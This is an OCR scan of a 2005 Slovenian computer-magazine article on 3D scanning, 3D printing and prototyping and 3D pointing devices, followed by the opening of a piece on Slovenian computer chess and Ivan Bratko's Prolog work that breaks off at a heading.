

# 3D-tehnologije

# Piše: Esad Jakupović **esad.jakupovic@mojmikro.si A PRAGU '** 3D-RAČUNALNIŠTVA

Živimo v barvnem in trirazsežnem svetu, kar počasi dohajajo tudi tehnologije. Računalniški razvoj nas je iz enobarvnega in dvoraszežnega sveta pripeljal v svet barv in vse bolj tudi tretje razsežnosti na najrazličnejših področjih.



»Dotik« na daljavo: taktilni vmesnik Interactice Haptic Painting na Univerzi North Caroline, ki ga uporabljajo za slikanje na daljavo.

vet računalništva je bil na začetku enobarvni in tudi programska oprema ni poznala barv.<br>Tudi prvi tiskalniki so bili črno-beli in optični bralniki so videli slike skozi enobarvna vet računalništva je bil na začetku **enobarven**, ker so bili monitorji enobarvni in tudi programska oprema ni poznala barv. Tudi prvi tiskalniki so bili črno-beli in »očesa«. Nič čudnega: tudi prvi fotoaparati so bili črno-beli in televizorji tudi. V dvajsetih let računalniškega obdobja so se naše vizije spreme-



Avtomatizirano 3D-optično branje: prenosna naprava Vivid 910 podjetja Konica Minolta za enostavnejše branje

nile. Danes je vse v barvah in črno-belo tiskanje uporabljamo samo za množične izpise, medtem ko enobarvnega optičnega branja in prikazovanja ne uporablja nihče. Računalniški svet je danes izpolnjen z **barvami**, pa ne samo zato, ker je tako lepši. Raziskovanja podjetij Xerox, Forrester Research in drugih potrjujejo **velikanske prednosti barv** pri pomnjenju, prepo-

znavanju, vplivu, urejanju, hitrosti reagiranja in podobnih zadevah. In kdo bi se danes odpovedal grafičnemu uporabniškemu vmesniku, ploskemu monitorju, barvnemu tiskalniku, digitalnem fotoaparatu, videu in digitalizaciji!

## INTERAKTIVNI VMESNIKI

Računalništvo je od začetka tudi **dvorazsežno** in je to v glavnem še vedno. Tretja razsežnost je seveda zelo prisotna v programski opremi za računalniško podprto načrtovanje in proizvodnjo, za zabavo in podobno, vendar je **prikazovanje** tudi s takšno opremo še zmeraj dvorazsežno. Tudi knjige, revije, film in televizija so v medijskem smislu dvorazsežni. Čeprav so kot objekti trirazsežni, izpisane strani knjige in revije ter prikazi na platnu ali zaslonu nimajo resnične globine ali debeline v smislu dimenzije. Zadnja leta potekajo obširne raziskave uporabe **tretje razsežnosti** v **monitorjih** in **kamerah** ter seveda s tem povezane programske opreme (o čemer bomo pisali posebej), kakor tudi razvoja **3D-filma in**  **3D-televizije**. Tretja razsežnost je že dosegla svet grafičnih uporabniških vmesnikov, optičnih bralnikov, tiskalnikov in naprav za izdelavo prototipov. Pri nas se o tovrstnih raziskavah in opremi govori oziroma piše razmeroma malo, ker je oboje drago in se imajo zaenkrat samo redka podjetja in ustanove možnost s tem sploh ukvarjati ali nabaviti nekaj 3D-opreme.

V računalništvu se večinoma uporabljajo

# Čakajoč na nove kazalce

Raziskovalci menijo, da bi bilo treba za 3D-naprave **spremeniti koncept kazalca** v bodočih 3D-okoljih, še zlasti ko bodo operacijski sistemi in posamezne aplikacije postali trirazsežni po delovanju in tudi na videz. Kazalec (kurzor) bi tudi sam moral biti **tridimenzionalen in samostojen objekt**, za njegovo upravljanje pa bo potrebna posebna **3D-kazalna naprava**. V trirazsežnem okolju bo kazalec dobil **nove značilnosti** in načine delovanja. Sam po sebi bo postal zelo močno orodje v primerjavi s klasičnim kazalcem, ki je seveda dvorazsežen. Uporabnik se bo lahko s pritiskom na gumb premeščal iz enega v drug način delovanja. V načinu »laser« bo na primer lahko izbral oddaljeni objekt in ga premaknil po osi »žarka«, v načinu »magnet« pa bo lahko naenkrat »pritegnil« več objektov, jih premestil in tudi naenkrat znova »razpršil«. Raziskovalci v laboratorijih že razvijajo različne rešitve novih kazalnih naprav za upravljanje s 3D-kazalcem, ki bi se resnično gibal v prostoru. Koliko bi se s tem povečale možnosti upravljanja v kompleksnem trirazsežnem okolju lahko samo domnevamo.

Delno predstavo o tem lahko dobimo pri uporabi večopravilne kazalne naprave **Spaceball 5000** podjetja 3Dconnection. Ta je namenjena delu z najnovejšo 3D-programsko opremo, ki seveda tretjo razsežnost le posnema oziroma jo upošteva, medtem ko je sam prikaz še vedno pravzaprav dvorazsežen, na monitorjih, kjer je prikaz še vedno le v eni ravnini. Naprava spominja na kazalno napravo s kroglico, le da je zdaj krogla na vrhu miške, ne vdelana v njo, in med drugim omogoča povečavo, premikanje in vrtenje programskih objektov. Merjenja so pokazala, da Spaceball za okoli 30 % izboljšuje delo s programi za industrijsko oblikovanje in za več kot 60 % zmanjšuje gibe roke. Bodoče kazalne naprave za resnične 3D-aplikacije s 3D-prikazovanjem na 3D-monitorjih bodo še bolj prefinjene in



bodo prispevale še učinkovitejšemu delu. Pravzaprav si je težko sploh zamisliti uporabo resnične 3D-programske opreme s sedanjim kazalcem in kazalnimi napravami, pa naj bo to celo najnovejši Spaceball 5000.

Napoved prihodnosti: kazalna naprava Spaceball 5000 za več kot 30 % povečuje učinkovitost in za več kot 60 % zmanjšuje gibanje roke

»klasične« vmesniške naprave za vnos podatkov, torej različne vrste in rešitve tipkovnic in mišk. Za potrebe računalniškega oblikovanja in načrtovanja pa so razvili tudi različne druge naprave, kot so **prostorske miške**, **3D-kazalne naprave s kroglo** in **večsenzorski tehnološki sistemi**, sestavljeni iz stereoskopskih projekcijskih zaslonov, naglavnih zaslonov in prostorskih avdio naprav. V številnih centrih razvijajo tudi haptične (taktilne) sisteme, ki omogočajo vnašanje podatkov in upravljanje s kretnjami rok kot tudi celovit občutek dotika oddaljenega predmeta, s katerim interaktivno delamo. V svetu je, na primer, znana rešitev **iTouch**, sklop valjastih lesenih koleščkov, povezanih v računalnik, ki jo na MIT-u uporablja skupina Tangible Media Group, na čelu s profesorjem Hiroshijem Ishijem. iTouch omogoča verno prenaša gibanje in »občutek« dotika s sogovorniki. Zadnje čase je pozornost strokovne javnosti pritegnila tehnologija »svetilne gline« (Illuminating Clay), s katero preučujejo gradbeniške vplive na okolje s pomočjo vmesniških glinenih modelov topografije, ki jih interaktivno spreminjajo kar z rokami.



Priljubljena linija podjetja ZCorporation: tiskalnik za prototipe Z406, ki je uporaben tudi za izdelavo kalupov

# TRIRAZSEŽNO OPTIČNO BRANJE

Optično branje v treh razsežnostih največ uporabljajo v raziskovalnih ustanovah ter visoko specializiranih področjih industrije, medicine in umetnosti. Večinoma gre za **okorno, zapleteno in drago opremo** (med več deset in več sto tisoč evrov), ki jo

je skoraj nemogoče uporabljati v vsakdanjem življenju. Otežujoči razlog za to so izredni tehnični pogoji, ki se zahtevajo glede osvetljevanja in načina branja ter tudi splošne strokovnosti izvajalcev. Splošno povedano je pri 3D-branju treba poskrbeti za mehanični sklop za **premikanje predmeta branja** ali še bolj **kamere** na ustrezen način. Izvor svetlobe je običajno laser. Odsevano svetlobo zbira elektronski sklop s tipali, ki jo pretvarja iz analogne v digitalno oblike. Za nadaljnje oblikovanje in shranjevanje podatkov skrbi specializirana programska oprema. Naprave za 3D-branje so lahko **ročne** (proizvajajo jih Polhemus, 3D Scanners in drugi), **prenosne** ne-



Trirazsežno tiskanje: način računalniško vodene izdelave modela iz polimernega prahu in lepila

# Tiskanje namesto proizvodnje

Inženirji s Kalifornijske univerze v Berkeleyu razvijajo brizgalno tehnologijo, ki naj bi omogočila **tiskanje celotnih električnih in elektronskih »pripomočkov**«, kot je na primer **daljinski krmilnik za TV**. Zamisel je, da bi se klasični večstranski postopek, v katerem se izdela ohišje in v njem montirajo tiskano vezje, stikala in druge komponente, zamenjal z enim samim – s tiskanjem. Trik je v samem tiskalniku in v postopku tiskanja, ki naj bi omogočila nanašanje sloja za slojem različnih prevodnih, polprevodnih in izolacijskih polimernih snovi, ki bi na koncu dali kompleten pripomoček oziroma enostavno napravo. Z nanašanjem pametnih polimerov se danes izdelujejo funkcionalni prototipi s gibljivimi mehaničnimi deli kot v resničnih končnih izdelkih. Bistven napredek, ki ga napovedujejo raziskovalci z Berkeleya, je uvajanje elektronike v tiskane naprave, s čem bi se proizvodnja precej poenostavila in izjemno znižali njeni stroški. Ekipi iz Berkeleya je že uspelo natisniti **elektronske dele**, kot so tranzistorji, kondenzatorji, induktivne tuljave in druge polprevodniške komponente. Njihovo povezovanje pri tiskanju je le nov korak naprej.

Ko bodo razvili ustrezen sistem kartuš za brizgalni tiskalnik, bodo sposobni »natisniti« daljinski krmilnik, žarnico, radio, mobilni telefon, elektronsko igračo in druge podobne funkcionalne sisteme brez ekstenzivne proizvodnje in montažnih trakov. V natisnjenem krmilniku bodo gumbi izdelani iz enega polimera, infrardeči oddajnik iz drugega, elektronika iz več vrst polimerov; le baterije bodo resnične, naknadno vstavljene. Da bi se izognili vzmetem, bodo za gumbe uporabili »elektroaktivne« polimere, ki lahko pri pritisku s prstom ustvarjajo električno napetost in tako omogočajo upravljanje naprave. Velja tudi nasprotno: da bodo raziskovalci nekoč lahko uporabljali elektroaktivne polimere za ustvarjanje **mišičja za robote**, ki bo pod delovanjem električne napetosti spreminjalo obliko in tako omogočalo gibanje. Za tiskanje žarnice, na primer, bodo raziskovalci uporabljali prozorne polimere in plastične oddajnike svetlobe. Od spajanja upogljivih materialov in elektronike, ki se imenuje **fleksonika** (flexonics), znanstveniki pričakujejo, da bo revolucionarno vplivala na industrijsko oblikovanje. Tiskane naprave bodo cenejše in zagotovo tudi manj zmogljive, ker so električne lastnosti polimerov v primerjavi s silicijem precej slabše. Polimerni tranzistorji, na primer, imajo stokrat manjšo hitrost od silicijskih. Toda tehnologija tiskanja manjših izdelkov se bo razvijala naprej in širila.



koliko večjih mer (Konica Minolta) ali še večje **stacionarne** (Roland Digital Group, Kreon Industrie, Imageware, Cyberware, Digibotics in drugi). Za 3D-branje velikih predmetov, kot so na primer, avtomobili, se uporabljajo zelo velike in zapletene naprave.

Večina 3D-bralnikov opravlja svoje delo **brez** 

**dotika** s predmetom branja, prek laserske svetlobe, ki se odbija s predmeta. S premikanjem žarka ali kamere bralnik obdela točko za točko predmeta in tako dobi celotno 3D-sliko. Za branje **z dotikom** s predmetom je najpogostejše sredstvo snemanja sonda, nameščena na mehanično roko.

Najnovejši bralnik **Vivid 910** podjetja **Konica Minolta**, na primer, je precej avtomatiziran, postopek pa poenostavljen. Bralnik, težak 11 kg, namreč namestimo od 0,6 do 1,2 m od objekta za snemanje tako, da je njegova slika na iskalnem LCD-zaslončku, in pritisnemo sprožilni gumb. Optični del vsebuje tri leče z goriščem 25, 14 in 8 mm. Slika 3D-modela velikosti 1,6 do 2,4 MB, v formatu STL, DXF, OBJ ali VRML se lahko namesto v računalnik naloži na 128 MB pomnilniški kartici.

Znani proizvajalec **Cyberware** proizvaja 3Dbralnike za branje glave in telesa, ki so uporabljeni za animacije v številnih filmih in med drugim za majhne izdelke z veliko podrobnosti. Avstralsko podjetje **CSIRO** pa razvija poceni dodatke za **3D-branje z obstoječimi ploskimi bralniki**. Dodatek bo stal približno kot skener in bo uporaben tudi pri večfunkcijskih napravah in celo nekaterih kopirnih aparatih.

MO J MIK RO 1 JA NUA R 2005 **93**

# 3D-tehnologije

#### TISKANJE 3D-MODELOV

Najbolj razširjene 3D-naprave so **tiskalniki**, ki se uporabljajo že vrsto let, predvsem v industrijskih oddelkih velikih podjetij za izdelavo prototipov. Za »tiskanje« oziroma ustvarjanje predmetov se uporabljajo različne tehnologije in plastični materiali. Predmeti niso uporabni izdelki za vgradnjo, temveč le **modeli**, uporabni za vizualizacijo konceptov, preverjanje načrtov in nadaljnji razvoj izdelkov. Vseeno pa je tehnologija danes tako razvita, da se lahko ustvarjajo funkcionalni modeli in modeli z različno obarvanimi deli. V prihodnosti bo tehnologija zagotovo napredovala do možnosti izdelave različnih končnih in uporabnih predmetov, kot so daljinski krmilniki, žarnice ali mobilni telefoni. Najbolj razširjen postopek tiskanja modelov je **stereolitografija**, za katero se uporabljajo pla-



Hitra izdelava kalupov: namizni stroj MDX-15 za ustvarjanje prototipov podjetja Roland, ki stane le nekaj več kot 2000 evrov.

stični materiali, občutljivi na svetlobo, pogosto naviti kot široka folija na valju. Predmeti se izdelujejo z računalniško vodenim izrezovanjem sloja za slojem materiala iz široke folije. Model je v računalniku razčlenjen v faze oziroma sloje, po katerih laserski žarek prek optike za usmerjanje in sklopa za določanje položaja v ravni deluje na

# Sintranje brez laserja

Najnovejša tehnologija izdelave prototipov s sintranjem, ki jo je na Univerzi Južne Kalifornije razvil prof. **Behrokh Khoshnevis**, še naprej uporablja **tiskanje s polimernim prahom** (kot sta plostiren in poliester), toda brez laserja. Tehnologija se imenuje sintranje s selektivnim oviranjem (Selective Inhibition Sintering, SIS). Podobno kot pri laserskem sintranju 3D-model najprej razvijejo s programsko opremo CAD. Potem se razbije v zelo tanke navidezne sloje. Posamezni sloj nastane tako, da se nanese sloj polimernega prahu, tanjši od 1 mm. Pri laserskem sintranju se opravlja računalniško vodeno stapljanje določenih delov sloja z laserskim žarkom, ki tako postanejo del modela. Pri tehnologiji SIS pa se nasprotno deli, ki naj ne bi bili del modela, obdelujejo s sredstvom, ki preprečuje stapljanje. Ko je sloj pripravljen oziroma določeni deli zaščiteni proti stapljanju, se celoten sloj izpostavi segrevanju. Nezaščiteni deli se stopijo, medtem ko na zaščitenih ostane prah, ki je na koncu celotnega postopka tiskanja enostavno odpihnjen. Po mnenju Khoshnevisa bo s tehnologijo SIS mogoče poleg plastičnih proizvajati tudi kovinske prototipe, pa tudi resnične izdelke.



Brez laserja: prikaz tehnologije SIS na začetku (večja slika levo) in koncu (manjša slika levo) ter nekaterih tako izdelanih modelov



S stereolitografijo do prototipa: eden načinov modeliranja z nanašanjem sloja za slojem s traku na svetlobo občutljivega materiala

občutljivo snov, ki se v opisanem primeru poveže na predhodni sloj s segrevanjem.

Variacija omenjenega postopka je tehnologija **selektivnega laserskega sintranja**. Za tiskanje se namreč uporabljajo drobci na svetlobo občutljivega prahu. Predmeti se računalniško ustvarjajo sloj za slojem in so trajni, a so manj privlačni od tistih, pridobljenih v postopku stereolitografije. Postopek, ki najbolj spominja na brizgalno tiskanje, je t. im. **modeliranje s stapljanjem**, v katerem se namesto folije uporablja prah, medtem ko se sintranje oziroma zlepljanje izvaja z laserskim žarkom. Ta tehnologija je edina, s katero se lahko proizvajajo **tudi uporabni izdelki**, s solidnimi mehaničnimi in fizičnimi lastnostmi.

Letos se pojavila podobna tehnologija prof. **Behrokha Khoshnevisa**, v kateri se za sintranje



Modeliranje v barvah: kompleksna oblika izdelana z razprševanjem drobcev v tiskalniku Z406



Vse večji pomen praktičnega preverjanja: prototip, pridobljen z laserskim osvetljevanjem traku smolastega materiala

ne uporablja laser (glej okvir), temveč segrevanje celotnega bloka iz plastičnega prahu. V tehnologiji fuzijskega modeliranja z nanašanjem se uporablja raztopljena plastika ali drug material, podoben vosku, ki se brizga sloj za slojem. S tem postopkom 3D-tiskanja se zagotavljajo tudi zdržljivi in zmogljivi modeli, ki imajo lahko uporabno vrednost.

## PRIHOD 3D-IZDELKOV

Podjetje **ZCorporation** je razvilo tehnologijo, v kateri se plastični drobci razpršujejo po površini in tako model neposredno »tiska«. Tovrstna brizgalna tehnologija ima več prednosti, ker je hitra in poceni ter omogoča izdelavo modelov v različnih barvah. Prototipi so po izdelavi porozni in zato ne preveč zdržljivi, kar pa se lahko spremeni z dodatno impregnacijo s smolami, voski, poliuretanskimi materiali in podobno. Med tovrstnimi modeli tiskalnika je posebej zanimiv **Z406**, ki je hiter in omogoča široko uporabo, stane pa **manj kot 30.000 dolarjev**, kar pa je minimalna cena za, recimo, tiskalnike znanega podjetja 3D Systems. Zadnje čase so v podjetju ZCorporation razvili zelo uspešen postopek izdelave kalupov za kovinske odlitke. S pomočjo CAD-opreme se namreč iz načrta novega izdelka razmeroma lahko pripravi načrt kalupa, ki se potem izdela s katerim od tiskalnikov razreda Z. Takšni kalupi so izdelani bistveno hitreje kot s katerim koli drugim postopkom in so tudi cenejši.

Kalupi se običajno delajo iz materiala na osnovi keramike, ki omogoča neposredno litje kovin z nižjimi temperaturami topljenja, kot so aluminij, cink in magnezij. Resna konkurenca 3D-tiskalnikom pa lahko postanejo bistveno cenejši **stroji za računalniško vodeno mehanično izdelavo prototipov i**z lesa, plastike in drugih materialov. Programska oprema za industrijsko oblikovanje namreč omogoča razmeroma preprosto zamenjavo prototipa z ustreznim kalupom, ki pa se potem lahko izdela s prototipnim mehaničnim strojem. Posamezni namizni stroji, kot je **Roland MDX-15**, stanejo le nekaj več kot 2000 evrov. Z dražjimi in kakovostnejšimi modeli so seveda kalupi lahko še boljši, a še vedno cenejši od tistih pridobljenih s prototipnim tiskanjem.

## VRATA V 3D-RAČUNALNIŠTVO

3D-grafični vmesniki, kazalne naprave, bralniki, tiskalniki in prototipni stroji so del glavnega toka razvoja, ki nas vodi v novo področje trirazsežnega računalništva. Izredno pomembne spremembe v tej smeri so se začele tudi v razvoju zaslonov in monitorjev ter tudi programske opreme. Oboje ima poseben pomen za uporabnike, ker je operacijski sistem naše osnovno sredstvo uporabe računalniške opreme, namenski programi so orodje njenega praktičnega izkoriščanja, medtem ko so monitorji naše osnovno sredstvo komunikacije oziroma interakcije z računalnikom. Od tega je torej odvisen nadaljnji razvoj celotnega področja trirazsežnega računalništva, kar pa je že posebna tema. Kakorkoli že, očitno postaja, da bo v naslednjem desetletju osrednja tema razvoja računalništva prav **uvajanje tretje razsežnosti** v dobesednem smislu.

# RAČUNALNIŠKI ŠAH PRI NAS - UMETNA INTELIGENCA

Že nekaj časa sem si želel v naši rubriki zapisati nekaj o računalniškem šahu v Sloveniji. Kaj neki naj le napišem, sem si dejal, saj ne poznam niti enega »resnega« programa izpod »peresa« slovenskih avtorjev ...

## Piše: Vojko Mencinger **vojko.mencinger@mojmikro.si**

D rugačen pogled pa se ponuja z drugega zornega kota − s področja umetne inteligence. A poglejmo najprej malce v zgodovino.

## POZNA 70. LETA

V tem času sem ravno zaključeval študij elektrotehnike, kjer sem imel en semester priložnost poslušati predavanja dr. **Ivana Bratka**



Prof. Dr: Ivan Bratko, avtor svetovne uspešnice o prologu

(pri predmetu Zanesljivost), danes rednega profesorja na Fakulteti za računalništvo in informatiko v Ljubljani in vodjo Laboratorija za umetno inteligenco. V spominu ga imam predvsem kot profesorja z izjemno jedrnatim izražanjem, brez odvečnih »mašil«. Že takrat sem vedel, da se dr. Bratko ukvarja tudi z raziskovanji na področju **računalniškega šaha**. Poznano je bilo njegovo delo pri analizi končnice trdnjava proti skakaču. Dr. Bratka pa je bolj kot programiranje šaha zanimala **umetna inteligenca**. In tu je našel odlično stičišče s šahom.

### PROLOG

Dr. Bratka je pot iz šaha ali prek šaha pripeljala v programski jezik PROLOG – beseda prihaja iz PROgramming in LOGic − osnovno orodje za programiranje logičnih procesov. Dejal mi je, da sicer ni avtor tega programa, da je le nekakšen »pritepenec«. Toda takšne vrste, ki je resnično vrhunsko zapopadel bistvo simboličnega programiranja in od tod tudi eden od razlogov za izjemen uspeh njegove knjige **PRO-LOG Programming for Artificial Intelligence**. Ta je leta 2001 pri založbi Addison-Wesley doživelo **tretji ponatis** – prva izdaja je bila že leta 1986. Naklada: **100.000 izvodov**! Za delo o specialnem programskem jeziku je to zares izjemna številka. Tudi ruski prevod je imel naklado 100.000 izvodov. Delo je prevedeno celo v japonščino. Protagonisti programskega jezika prolog so bili v začetku kot verska sekta. V pogosto pretirano pragmatično usmerjenih Združenih državah Amerike so prvi poskusi uvedbe prologa kaj hitro propadli – prolog ni dajal pravih učinkov zanje. Zato je Evropa močno prehitela ZDA v razvoju prologa. Pri tem je pomembno vlogo igrala ameriška samovšečnost, ki izvira iz slogana »Not invented here«. Američani namreč silno radi podcenjujejo stvari, ki niso bile odkrite v Ameriki. Ko se pogovarjaš z dr. Bratkom, imaš občutek, kot da večino situacij, ne le v šahu, tudi nasploh, razumeva z višjim, simbolnim videnjem. Dejansko te fascinira, kako hitro naredi analizo in ti s preprostimi besedami pove nekaj, kar je za večino nas smrtnikov zelo zapleteno. Zanimiv je podatek iz osebne bibliografije dr. Bratka od leta 1970 do 2004, ki vam ga posreduje COBISS (http:// izum.izum.si/bibliografije), in sicer, da je imenovan kar pri **316** različnih delih (kot avtor knjige, članka, soavtor, mentor ...).

## PROLOG ZA PISANJE ŠAHOVSKIH PROGRAMOV?

